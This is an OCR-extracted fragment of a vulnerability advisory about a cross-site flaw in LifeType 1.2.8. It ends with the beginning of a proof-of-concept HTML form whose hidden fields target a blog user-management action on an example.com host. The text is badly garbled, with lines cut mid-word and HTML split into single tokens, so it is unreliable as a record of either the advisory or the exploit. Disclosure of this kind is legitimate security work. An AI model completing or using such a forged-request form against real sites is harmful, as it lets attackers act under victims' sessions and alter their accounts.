
source: https://www.securityfocus.
LifeType is prone to a cross-site 
An attacker may leverage this issu
the affected site. This may let th
LifeType 1.2.8 is vulnerable; othe
<
html
>
<
head
>
</
head
>
 #Vulnerabily 
<
form
action
=
"
http://www.example.c
type
=
"
hidden
"
name
=
"
newBlogUserNam
<
input
type
=
"
hidden
"
name
=
"
op
"
val